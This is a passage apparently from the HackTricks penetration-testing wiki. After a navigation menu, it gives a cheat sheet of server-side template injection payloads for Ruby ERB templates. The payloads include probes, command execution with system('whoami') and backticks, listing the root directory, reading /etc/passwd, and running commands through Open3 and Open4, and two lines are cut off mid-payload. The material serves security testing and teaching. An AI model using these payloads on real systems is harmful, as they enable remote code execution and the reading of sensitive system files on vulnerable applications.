 HackTricks HackTricks HackTricks Training Twitter Linkedin Sponsor
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
template-engine
ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.re
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.re
More information